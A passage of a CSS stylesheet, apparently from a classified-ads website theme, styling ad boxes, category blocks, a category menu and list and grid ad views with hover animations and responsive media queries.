    transition: all 0.3s ease;
    padding: 100px 20px 0 20px; }
    .classiera-box-div-v6 figure figcaption .content > a {
		font-size: 16px;
		font-weight: 600;
		text-transform: capitalize;
		color: #fff;
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
		transition: all 1s ease;
		-webkit-transition: all 1s ease;
		-moz-transition: all 1s ease;
		-ms-transition: all 1s ease;
		-o-transition: all 1s ease;		
		display: inline-block; 
	  }
      .classiera-box-div-v6 figure figcaption .content > a i {
        color: inherit;
        margin-left: 20px; }
      .classiera-box-div-v6 figure figcaption .content > a:hover {
        color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content h5 {
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.4s ease; 
	  -webkit-transition: all 0.4s ease; 
		-moz-transition: all 0.4s ease; 
		-ms-transition: all 0.4s ease; 
		-o-transition: all 0.4s ease; 
	  }
      .classiera-box-div-v6 figure figcaption .content h5 a {
        font-size: 20px;
        color: #fff; }
        .classiera-box-div-v6 figure figcaption .content h5 a:hover {
          color: #b6d91a; }
    .classiera-box-div-v6 figure figcaption .content .category {
      margin-bottom: 20px;
      transform: translate3d(-100%, 0, 0);
	  -webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);
      transition: all 0.6s ease; 
	  -webkit-transition: all 0.6s ease;  
		-moz-transition: all 0.6s ease;  
		-ms-transition: all 0.6s ease; 
		-o-transition: all 0.6s ease; 	  
	  }
      .classiera-box-div-v6 figure figcaption .content .category span {
        display: inline-block;
        color: #b6d91a; }
        .classiera-box-div-v6 figure figcaption .content .category span a {
          color: inherit; }
    .classiera-box-div-v6 figure figcaption .content .description {
		transform: translate3d(-100%, 0, 0);
		-webkit-transform: translate3d(-100%, 0, 0);
		-moz-transform: translate3d(-100%, 0, 0);
		-ms-transform: translate3d(-100%, 0, 0);
		-o-transform: translate3d(-100%, 0, 0);	
      transition: all 0.8s ease;
	  -webkit-transition: all 0.8s ease; 
		-moz-transition: all 0.8s ease; 
		-ms-transition: all 0.8s ease;
		-o-transition: all 0.8s ease;
      padding-right: 50px;
      line-height: 26px; }
      .classiera-box-div-v6 figure figcaption .content .description p {
        color: #fff;
        display: -webkit-box;
        max-width: 100%;
        height: 84px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 3;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
  .classiera-box-div-v6 figure .box-div-heading {
    background: #273b40;
    /* For browsers that do not support gradients */
    background: -webkit-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Safari 5.1-6*/
    background: -o-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Opera 11.1-12*/
    background: -moz-linear-gradient(bottom, rgba(39, 59, 64, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Fx 3.6-15*/
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0.1) 2%, rgba(39, 59, 64, 0.9) 20%);
    /*Standard*/
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px; }
    .classiera-box-div-v6 figure .box-div-heading h4 a {
      color: white;
      line-height: 28px; }
    .classiera-box-div-v6 figure .box-div-heading .category span {
      color: #b6d91a; }
      .classiera-box-div-v6 figure .box-div-heading .category span a {
        color: inherit; }
  .classiera-box-div-v6 figure:hover figcaption {
    opacity: 1;
	z-index:10;
    border-radius: 10px; }
    .classiera-box-div-v6 figure:hover figcaption .content > a {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content h5 {
		-webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
      }
    .classiera-box-div-v6 figure:hover figcaption .content .category {
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
    .classiera-box-div-v6 figure:hover figcaption .content .description {
		
      -webkit-transform: translate3d(0, 0, 0);
		-moz-transform: translate3d(0, 0, 0);
		-ms-transform: translate3d(0, 0, 0);
		-o-transform: translate3d(0, 0, 0);
		transform: translate3d(0, 0, 0); 
	  }
  .classiera-box-div-v6 figure:hover .box-div-heading {
		transform: translateY(100%); 
		-webkit-transform: translateY(100%);
		-moz-transform: translateY(100%);
		-ms-transform: translateY(100%);
		-o-transform: translateY(100%);		
	}

.classiera-box-div-v7 figure {
  position: relative;
  height: 370px;
  overflow: hidden; }
  .classiera-box-div-v7 figure .featured {
    position: absolute;
    top: -60px;
    right: -60px;
    z-index: 1;
    border-top-right-radius: 10px;
    text-align: center;
    width: 120px;
    height: 120px;
    background: #03b0f4;
    transform: rotate(45deg); }
    .classiera-box-div-v7 figure .featured p {
      bottom: 8px;
      color: #fff;
      font-weight: bold;
      left: -2px;
      margin: auto;
      position: absolute;
      right: 0; }
  .classiera-box-div-v7 figure .premium-img {
    height: 250px; }
    .classiera-box-div-v7 figure .premium-img img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover; }
  .classiera-box-div-v7 figure figcaption {
    position: absolute;
    bottom: 0;
    background: #fafafa;
    padding: 20px;
    width: 100%;
    height: 120px; }
    .classiera-box-div-v7 figure figcaption .caption-tags {
      position: absolute;
      top: -46px;
      left: 0;
      right: 0; }
      .classiera-box-div-v7 figure figcaption .caption-tags .price {
        position: absolute;
        left: 20px;
        background: #b6d91a;
        color: #232323; }
      .classiera-box-div-v7 figure figcaption .caption-tags .buy-sale-tag {
        position: absolute;
        right: 20px; }
        .inner-page-content .advertisement-v7 .classiera-box-div-v7 .buy-sale-tag{
          left: 20px;
          top: -50px;
		  right:auto;
        }
    .classiera-box-div-v7 figure figcaption .content h5 {
      margin-top: 0;
      margin-bottom: 15px;
      max-width: 100%;
      /* height: 56px; */
      /* Fallback for non-webkit */
      -webkit-line-clamp: 2 !important;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; }
      .classiera-box-div-v7 figure figcaption .content h5 a {
        font-size: 20px;
        line-height: 1.4;
        font-weight: normal;
        color: #232323; }
    .classiera-box-div-v7 figure figcaption .content .category {
      margin-bottom: 15px; }
      .classiera-box-div-v7 figure figcaption .content .category span {
        color: #6c6c6c; }
        .classiera-box-div-v7 figure figcaption .content .category span a {
          color: #6c6c6c; }
    .classiera-box-div-v7 figure figcaption .content .description {
      padding-top: 10px; }
      .classiera-box-div-v7 figure figcaption .content .description p {
        font-size: 15px;
        line-height: 26px;
        color: #6c6c6c;
        max-width: 100%;
        height: 56px;
        /* Fallback for non-webkit */
        -webkit-line-clamp: 2 !important;
        margin-bottom: 15px;
        display: -webkit-box;
        -webkit-box-orient: vertical;
        overflow: hidden;
        text-overflow: ellipsis; }
    .classiera-box-div-v7 figure figcaption .content > a {
      font-size: 16px;
      color: #232323; }
      .classiera-box-div-v7 figure figcaption .content > a i {
        font-size: inherit;
        color: inherit;
        padding-left: 10px; }
  .classiera-box-div-v7 figure:before {
    content: '';
    display: block;
    margin: auto;
    position: absolute;
    bottom: 0;
    width: 100%;
    background: #ff0000;
    z-index: 1;
    height: 3px; }
  .classiera-box-div-v7 figure:after {
    content: '';
    display: block;
    margin: auto;
    height: 3px;
    position: relative;
    bottom: -117px;
    width: 0px;
    background: transparent;
    transition: width .5s ease, background-color .5s ease;
	-webkit-transition: width .5s ease, background-color .5s ease;
	-moz-transition: width .5s ease, background-color .5s ease;
	-ms-transition: width .5s ease, background-color .5s ease;
	-o-transition: width .5s ease, background-color .5s ease;	
    z-index: 3; }
  .classiera-box-div-v7 figure:hover:after {
    width: 100%;
    background: #232323; }
  .classiera-box-div-v7 figure:hover figcaption {
    height: 240px;
    background: #b6d91a; }
    .classiera-box-div-v7 figure:hover figcaption .content .category span {
      color: #232323; }
      .classiera-box-div-v7 figure:hover figcaption .content .category span a {
        color: #232323; }

.navText {
  text-align: center; }

.classiera-category-ads-v4 .category-box {
  width: 100%;
  height: 250px;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
  margin-bottom: 30px; }
  .classiera-category-ads-v4 .category-box img {
    height: 100%;
    width: 100%;
    object-fit: cover;
    -o-object-fit: cover; }
  .classiera-category-ads-v4 .category-box .category-box-over {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.3); }
    .classiera-category-ads-v4 .category-box .category-box-over .category-box-content {
      left: 0;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%); }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span {
        display: inline-block;
        width: 60px;
        height: 60px;
        line-height: 60px;
        border-radius: 5px; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span img{
          width: 25px;
          height: 25px;
        }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content span i {
          color: #fff;
          font-size: 24px;
          line-height: inherit; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 {
        color: #fff;
        text-transform: capitalize; }
        .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a {
          color: inherit; }
          .classiera-category-ads-v4 .category-box .category-box-over .category-box-content h3 a:hover {
            color: #b6d91a; }
      .classiera-category-ads-v4 .category-box .category-box-over .category-box-content p {
        font-size: 13px;
        color: #fff; }

/* ==========================================================================
   categories
   ========================================================================== */
.category-v1 .category-box {
  padding: 20px;
  border-bottom: 4px solid #ff0000;
  position: relative;
  margin-bottom: 50px; }
  .category-v1 .category-box .category-heading {
    padding-left: 80px;
    padding-bottom: 20px;
    margin-bottom: 30px; }
    .category-v1 .category-box .category-heading h4 {
      margin-top: 0;
      text-transform: uppercase;
      margin-bottom: 5px; }
    .category-v1 .category-box .category-heading p {
      color: #aaaaaa;
      margin-bottom: 0; }

/* LARGER ICONS */

    .category-v1 .category-box .category-heading .category-icon-box {
      width: 80px;
      text-align: center;
      padding: 30px 0 18px 0;
      display: inline-block;
      position: absolute;
      left: 20px;
      top: -9px; }
      .category-v1 .category-box .category-heading .category-icon-box i {
        color: #ff0000;
        font-size: 65px; }
      .category-v1 .category-box .category-heading .category-icon-box img {
        width: 65px;
        display: inline-block; }
     

/* EDIT OUT CAROT

 .category-v1 .category-box .category-heading .category-icon-box:before, .category-v1 .category-box .category-heading .category-icon-box:after {
        content: '';
        position: absolute;
        right: -9px;
        top: 0;
        width: 0;
        height: 0;
        border-bottom: 9px solid currentcolor;
        border-right: 9px solid transparent;
        z-index: -2; }
      .category-v1 .category-box .category-heading .category-icon-box:after {
        border-bottom: 8px solid rgba(0, 0, 0, 0.18);
        z-index: -1; }

*/


      .category-v1 .category-box .category-heading .category-icon-box .category-icon-box-border {
        width: 60px;
        height: 3px;
        position: absolute;
        left: 0;
        bottom: -22px; }
  .category-v1 .category-box .category-content ul {
    list-style: none;
    margin-bottom: 25px; }
    .category-v1 .category-box .category-content ul li {
      margin-bottom: 10px; }
      .category-v1 .category-box .category-content ul li a {
        text-transform: capitalize;
        display: block;
        text-decoration: none;
        font-size: 14px;
        color: #6c6c6c; }
        .category-v1 .category-box .category-content ul li a:hover {
          color: #232323; }
        .category-v1 .category-box .category-content ul li a span {
          float: right; }
  .category-v1 .category-box .category-content .view-button {
    text-align: right; }

.category-v2 .category-box {
  margin-bottom: 30px;
  border-radius: 10px; }
  .category-v2 .category-box .category-heading .category-icon-box {
    width: 60px;
    height: 60px;
    line-height: 70px;
    text-align: center;
    background: #fafafa;
    border-right: 1px solid #ff0000;
    border-top-left-radius: 10px;
    margin-right: 15px; }
    .category-v2 .category-box .category-heading .category-icon-box img{
      width: 30px;
      height: 30px;
    }
    .category-v2 .category-box .category-heading .category-icon-box i {
      font-size: 24px; }
  .category-v2 .category-box .category-heading .category-heading-content {
    padding-top: 14px; }
    .category-v2 .category-box .category-heading .category-heading-content h4 {
      margin: 0; }
    .category-v2 .category-box .category-heading .category-heading-content p {
      margin: 0; }
  .category-v2 .category-box .category-content {
    padding: 15px; }
    .category-v2 .category-box .category-content ul {
      list-style: none; }
      .category-v2 .category-box .category-content ul li a {
        background: #fafafa;
        color: #6c6c6c;
        font-size: 13px;
        display: block;
        border-radius: 3px;
        margin-bottom: 5px;
        height: 30px;
        line-height: 30px;
        padding-right: 20px; }
        .category-v2 .category-box .category-content ul li a i {
          width: 30px;
          margin-right: 10px;
          text-align: center;
          font-size: 14px;
          display: inline-block;
          padding: 8px 0;
          border-top-left-radius: 3px;
          border-bottom-left-radius: 3px; }
        .category-v2 .category-box .category-content ul li a span {
          float: right; }
        .category-v2 .category-box .category-content ul li a:hover {
          color: #fff; }
          .category-v2 .category-box .category-content ul li a:hover i {
            background: #232323;
            color: #fff; }
    .category-v2 .category-box .category-content .view-button {
      padding: 10px 0; }
      .category-v2 .category-box .category-content .view-button a {
        font-size: 14px;
        text-transform: capitalize;
        font-weight: bold;
        color: #232323; }
        .category-v2 .category-box .category-content .view-button a i {
          padding-left: 10px; }
        .category-v2 .category-box .category-content .view-button a:hover {
          color: #b6d91a; }

.category-v3 .category-box {
  display: table;
  padding-bottom: 30px;
  margin-bottom: 50px; }
.category-v3 .category-content {
  display: table-cell;
  vertical-align: top; }
  .category-v3 .category-content .category-icon {
    margin-right: 15px;
    min-height: 62px;
    min-width: 62px;
    padding: 5px;
    border-radius: 3px;
    position: relative;
    text-align: center;
    display: inline-block; }
    .category-v3 .category-content .category-icon img{
      position: absolute;
      width: 20px;
      height: 20px;
      left: 0; right: 0; top: 0; bottom: 0;
      margin: auto;
    }
    .category-v3 .category-content .category-icon i {
      width: 50px;
      height: 50px;
      line-height: 50px;
      border-radius: 3px;
      color: #fff;
      font-size: 18px; }
  .category-v3 .category-content h4 {
    font-size: 20px; }
    .category-v3 .category-content h4 a {
      color: #232323; }
      .category-v3 .category-content h4 a:hover {
        color: #b6d91a; }
  .category-v3 .category-content p {
    color: #aaaaaa;
    font-size: 13px;
    margin-bottom: 24px; }
  .category-v3 .category-content p.category-description {
    color: #6c6c6c;
    font-size: 14px; }
  .category-v3 .category-content .view-all {
    font-size: 14px;
    font-weight: bold;
    color: #232323; }
    .category-v3 .category-content .view-all i {
      margin-left: 10px; }
    .category-v3 .category-content .view-all:hover {
      color: #b6d91a; }

.menu-category {
  background: #f6f6f6; }
  .menu-category .navbar-header .navbar-brand {
    padding: 10px 0;
    color: #232323;
    font-size: 13px;
    font-weight: 600;
    margin-right: 15px;
    height: 40px; }
  .menu-category .navbar-nav > li > a {
    border-left: 1px solid #e6e6e6;
    padding: 10px 15px;
    font-size: 13px;
    color: #6c6c6c;
    font-weight: 600;
    text-transform: capitalize; }
    .menu-category .navbar-nav > li > a img{
      width: 20px;
      height: 20px;
    }
    .menu-category .navbar-nav > li > a i {
      font-size: 13px;
      margin-right: 10px; }
    .menu-category .navbar-nav > li > a:hover, .menu-category .navbar-nav > li > a:active, .menu-category .navbar-nav > li > a:focus {
      color: #232323;
      background: none;
      border-left: 1px solid #e6e6e6; }
  .menu-category .navbar-nav > li:last-of-type a {
    padding-right: 0; }
  .menu-category .dropdown-menu {
    box-shadow: none;
    border-right: none;
    border-left: none;
    border-bottom: none;
    min-width: 240px;
    padding: 20px 0; }
    .menu-category .dropdown-menu li {
      margin-bottom: 10px; }
      .menu-category .dropdown-menu li a {
        color: #6c6c6c;
        font-size: 12px;
        padding: 3px 20px;
        display: block;
        white-space: normal; }
        .menu-category .dropdown-menu li a img{
          width: 20px;
          height: 20px;
          margin-right: 10px; 
        }
        .menu-category .dropdown-menu li a i {
          margin-right: 10px; }
        .menu-category .dropdown-menu li a span {
          float: right; }
        .menu-category .dropdown-menu li a:hover {
          color: #232323;
          background: none; }
      .menu-category .dropdown-menu li:last-of-type {
        margin-bottom: 0; }
  @media only screen and (min-width: 1025px) {
    .menu-category .navbar-nav .dropdown:hover .dropdown-menu {
      display: block; } }
.category-v5 {
  background: #f8f7f6; }
  .category-v5 .categories {
    margin: 0;
    margin-bottom: 50px; }
    .category-v5 .categories li {
      vertical-align: top;
      width: 16%;
      color: #232323;
      background: #fff;
      -webkit-border-radius: 5px;
      -moz-border-radius: 5px;
      border-radius: 5px;
      text-align: center;
      padding: 27px 25px;
      margin-left: 2px;
      margin-right: 2px;
      margin-bottom: 5px; }
      .category-v5 .categories li .category-content {
        width: 100%; }
        .category-v5 .categories li .category-content i {
          font-size: 46px;
          color: inherit;
          margin-bottom: 20px; }
        .category-v5 .categories li .category-content img {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content svg {
          margin-bottom: 20px;
          width: 46px; }
        .category-v5 .categories li .category-content h4 {
          margin: 0; }
          .category-v5 .categories li .category-content h4 a {
            color: #232323;
            font-size: 16px;
            font-weight: normal;
            text-transform: capitalize; }
            .category-v5 .categories li .category-content h4 a:hover {
              color: #b6d91a; }
.category-v6 .section-heading-v6 h3.text-capitalize{
	text-transform:capitalize;
	font-size:36px;
	line-height:36px;
	font-weight:700;
	font-style:normal;
}
.category-v6 .category-box {
  margin-bottom: 30px; }
  .category-v6 .category-box figure {
    position: relative;
    height: 400px;
    border-radius: 10px;
    overflow: hidden; }
    .category-v6 .category-box figure img {
      width: 100%;
      height: 100%;
      object-fit: cover;
      -o-object-fit: cover;
      border-radius: 10px; }
    .category-v6 .category-box figure figcaption {
      position: absolute;
      bottom: 0;
      padding: 30px 30px; }
      .category-v6 .category-box figure figcaption > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px; }
        .category-v6 .category-box figure figcaption > span > img{
          width: 50px;
          height: 50px;
        }
        .category-v6 .category-box figure figcaption > span i {
          color: #232323;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure figcaption h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure figcaption h3 a {
          color: #fff; }
      .category-v6 .category-box figure figcaption p {
        margin-bottom: 0;
        color: #fff; }
    .category-v6 .category-box figure .category-box-hover {
      transition-delay: 0.1s;
      transform: translateY(100%);
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      padding: 30px;
      border-radius: 10px;
      z-index: 5; }
      .category-v6 .category-box figure .category-box-hover > span {
        display: inline-block;
        width: 80px;
        height: 80px;
        text-align: center;
        line-height: 80px;
        border-radius: 10px;
        margin-bottom: 20px;
        background: #232323; }
.category-v6 .category-box figure .category-box-hover > span img{
  width: 45px;
  height: 45px;
}

        .category-v6 .category-box figure .category-box-hover > span i {
          color: transparent;
          font-size: 36px;
          line-height: 80px; }
      .category-v6 .category-box figure .category-box-hover h3 {
        margin-top: 0;
        margin-bottom: 10px; }
        .category-v6 .category-box figure .category-box-hover h3 a {
          color: #232323; }
      .category-v6 .category-box figure .category-box-hover p {
        color: #232323;
        font-size: 14px; }
      .category-v6 .category-box figure .category-box-hover ul {
        margin-bottom: 20px;
        margin-left: 20px; }
        .category-v6 .category-box figure .category-box-hover ul li {
          margin-bottom: 5px; }
          .category-v6 .category-box figure .category-box-hover ul li a {
            color: #232323; }
            .category-v6 .category-box figure .category-box-hover ul li a i {
              margin-right: 20px;
              color: inherit; }
          .category-v6 .category-box figure .category-box-hover ul li:hover {
            transform: translate3d(8px, 0, 10px);
            color: #b6d91a; }
      .category-v6 .category-box figure .category-box-hover > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v6 .category-box figure .category-box-hover > a i {
          font-size: inherit;
          color: inherit;
          margin-left: 10px; }
    .category-v6 .category-box figure:hover figcaption {
      opacity: 0; }
    .category-v6 .category-box figure:hover .category-box-hover {
      transform: translateY(0); }
.category-v6 .view-all {
  padding-top: 20px; }

.category-v7 .category-box {
  margin-bottom: 30px; }
  .category-v7 .category-box figure {
    border: 1px solid #ff0000;
    width: 100%;
    overflow: hidden; }
    .category-v7 .category-box figure .cat-img {
      width: 100%;
      height: 150px;
      position: relative; }
      .category-v7 .category-box figure .cat-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      .category-v7 .category-box figure .cat-img .cat-icon {
        position: absolute;
        bottom: 10px;
        left: 30px;
        display: inline-block;
        width: 50px;
        height: 50px;
        border-radius: 5px;
        text-align: center; }
        .category-v7 .category-box figure .cat-img .cat-icon img{
          position: absolute;
          left: 0;
          right: 0;
          top: 0;
          bottom: 0;
          margin: auto;
          width: 25px;
          height: 25px;
        }
        .category-v7 .category-box figure .cat-img .cat-icon i {
          font-size: 24px;
          line-height: 50px;
          color: #232323; }
    .category-v7 .category-box figure figcaption {
      background: #fafafa;
      padding: 25px 30px; }
      .category-v7 .category-box figure figcaption h4 {
        margin-top: 0;
        margin-bottom: 5px; }
        .category-v7 .category-box figure figcaption h4 a {
          color: #232323; }
      .category-v7 .category-box figure figcaption p {
        margin-bottom: 20px; }
      .category-v7 .category-box figure figcaption ul {
        margin-left: 1.142857em;
        margin-bottom: 20px; }
        .category-v7 .category-box figure figcaption ul li a {
          display: block;
          color: #6c6c6c;
          margin-bottom: 5px; }
          .category-v7 .category-box figure figcaption ul li a:hover {
            transform: translateX(5px);
            color: #b6d91a; }
      .category-v7 .category-box figure figcaption > a {
        font-size: 16px;
        font-weight: 600;
        color: #232323; }
        .category-v7 .category-box figure figcaption > a i {
          margin-left: 10px; }
        .category-v7 .category-box figure figcaption > a:hover {
          color: #b6d91a; }
.category-v7 .view-all {
  padding-top: 30px; }

/* ==========================================================================
   advertisement
   ========================================================================== */
.classiera-advertisement .nav-tabs {
  border: none; }
.classiera-advertisement .classiera-box-div {
  margin-bottom: 30px; }
  @media only screen and (min-width: 1000px) {
    .classiera-advertisement .classiera-box-div .post-tags {
      height: 25px;
      display: -webkit-box;
      -webkit-box-orient: vertical;
      overflow: hidden;
      text-overflow: ellipsis; } }
.classiera-advertisement .item.item-grid figcaption .description {
  display: none; }
.classiera-advertisement .item.item-grid figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v5 figure figcaption .category span:last-of-type {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .detail {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v6 .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .premium-img .caption-tags {
  display: none; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure .description {
  display: block; }
.classiera-advertisement .item.item-grid .classiera-box-div-v7 figure:after {
  bottom: -57px; }
  .inner-page-content .classiera-advertisement .masonry-content > .item-masonry{
    width: 33%;
    padding: 0 15px;  
  }
.classiera-advertisement .masonry-content > .item-masonry{
  width: 25%;
  padding: 0 15px;
}
    .classiera-advertisement .masonry-content > .item-masonry figure figcaption .category {
      display: none; }
    .classiera-advertisement .masonry-content > .item-masonry figure .detail {
      display: none; }
.classiera-advertisement .item.item-list figcaption .description {
  display: none; }
.classiera-advertisement .item.item-list figcaption .post-tags {
  display: none; }
.classiera-advertisement .item.item-list {
  float: none;
  width: 100%;
  margin-bottom: 10px; }
  @media only screen and (min-width: 767px) {
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v1{
      background: #fff;
      border: 1px solid #ff0000;
    }
    .classiera-advertisement .item.item-list .classiera-box-div {
      position: relative;
      margin-bottom: 35px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
    float: left;
    width: 270px;
    margin-right: 10px;
    border-bottom: none;
    border-top: none;
    border-left: none;
    border-right: 1px solid #ff0000; }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption{
      border: none;
    }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img {
        width: 100px;
        height: 100px !important; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
      width: 270px; }
      @media only screen and (min-width: 320px) and (max-width: 760px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .hover-posts {
          width: 100px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary:active, .classiera-advertisement .item.item-list .classiera-box-div figure .premium-img .btn-primary.active {
        padding: 2px 5px;
        font-size: 8px; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
    bottom: auto;
    top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag {
        top: 5px;
        padding: 0 5px; } }
    @media only screen and (min-width: 320px) and (max-width: 760px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure .classiera-price-tag .price-text {
        font-size: 10px;
        text-transform: capitalize;
        line-height: 2; } }
  .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
    float: left;
    width: 60%;
    padding-top: 20px; }
    @media only screen and (min-width: 320px) and (max-width: 480px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption {
        width: 58%;
        padding-top: 30px;
        padding-left: 10px;
        padding-right: 0; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
      padding-left: 60px;
      font-size: 18px;
      margin: 0;
      padding-right: 50px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption h5 {
          padding: 0;
          font-size: 10px;
          font-weight: normal; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
      padding-left: 60px;
      margin-bottom: 10px; }
      @media only screen and (min-width: 320px) and (max-width: 480px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption p {
          padding: 0;
          margin: 0;
          font-size: 10px;
          font-weight: normal; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        bottom: auto;
        top: 20px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:before, .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box:after {
          border: none; } }
    @media only screen and (min-width: 320px) and (max-width: 640px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .category-icon-box {
        display: none; } }
    .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
      color: #6c6c6c;
      padding-right: 45px;
      line-height: 2;
      text-transform: inherit; }
      @media only screen and (min-width: 320px) and (max-width: 640px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          display: none !important; } }
      @media only screen and (min-width: 768px) and (max-width: 999px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          max-width: 100%;
          height: 56px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 2 !important;
          margin-bottom: 15px;
          display: -webkit-box;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
      @media only screen and (min-width: 1000px) {
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .description {
          margin-bottom: 20px;
          display: -webkit-box;
          max-width: 100%;
          height: 84px;
          /* Fallback for non-webkit */
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          overflow: hidden;
          text-overflow: ellipsis; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags {
        display: block;
        padding-left: 60px; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span {
          color: #232323;
          font-size: 13px;
          margin-right: 15px;
          display: inline-block;
          font-weight: bold; }
          .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags span i {
            display: inline-block;
            margin-right: 5px;
            color: inherit;
            font-size: inherit; } }
    @media only screen and (min-width: 767px) {
      .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a {
        display: inline-block;
        margin-right: 15px;
        font-size: 13px;
        color: #6c6c6c;
        text-decoration: none; }
        .classiera-advertisement .item.item-list .classiera-box-div figure figcaption .post-tags a:hover {
          color: #232323; } }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img {
    height: 250px;
    margin-bottom: 0;
    margin-right: 30px; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img img {
      border-bottom-left-radius: 10px;
      border-top-right-radius: 0 !important;
      object-fit: cover;
      -o-object-fit: cover; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure .premium-img .hover-posts {
      border-top-right-radius: 0;
      border-bottom-left-radius: 10px; }
  .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption {
    padding: 20px 0 0 0; }
    .classiera-advertisement .item.item-list .classiera-box-div.classiera-box-div-v2 figure figcaption .category-box {
      position: static;
      margin-bottom: 15px; }
